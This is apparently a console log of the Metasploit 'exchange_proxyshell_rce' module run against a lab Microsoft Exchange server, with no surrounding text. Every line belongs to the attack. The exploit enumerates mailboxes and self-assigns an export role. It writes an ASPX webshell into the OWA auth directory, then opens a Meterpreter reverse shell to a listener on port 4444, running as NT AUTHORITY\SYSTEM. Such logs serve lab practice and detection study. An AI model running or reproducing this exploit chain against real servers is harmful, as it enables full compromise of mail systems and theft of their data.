 msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Started reverse TCP handler on 192.168.56.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: exchange.windomain.local
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 2 email addresses
[*] Saved mailbox and email address data to: /home/kali/.msf4/loot/20230219133356_default_192.168.56.106_ad.exchange.mail_251365.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-1847103901-649106286-2255797899-500 (Administrator@windomain.local)
[*] Saving a draft email with subject 'aOvKdkOE' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\tKitJjHetG.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 192.168.56.106
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\tKitJjHetG.aspx
[*] Meterpreter session 3 opened (192.168.56.100:4444 -> 192.168.56.106:39325) at 2023-02-19 13:34:14 -0500
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : EXCHANGE
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WINDOMAIN
Logged On Users : 10
Meterpreter : x64/windows
meterpreter >